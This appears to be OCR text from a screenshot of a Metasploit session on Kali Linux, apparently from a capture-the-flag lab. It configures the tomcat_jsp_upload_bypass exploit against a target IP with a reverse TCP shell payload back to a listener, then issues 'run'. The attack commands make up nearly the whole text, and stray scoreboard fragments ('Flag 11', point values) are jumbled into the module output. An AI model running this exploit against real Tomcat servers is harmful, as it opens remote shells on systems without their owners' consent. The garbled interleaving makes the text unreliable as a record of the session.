 root@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to generic/shell_reverse_tcp
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > options
Module options (exploit/multi/http/tomcat_jsp_upload_bypass):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path of the Tomcat installation
VHOST no HTTP server virtual host
Post Exploitation
Flag 11 Flag 12
50 70 100
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 172.21.233.156 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit
Exploit target:
Flag 9 Flag 8
Id Name
-- 30 50
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set rhost 192.168.13.10
rhost => 192.168.13.10
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set lhost 192.168.13.1
lhost => 192.168.13.1
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run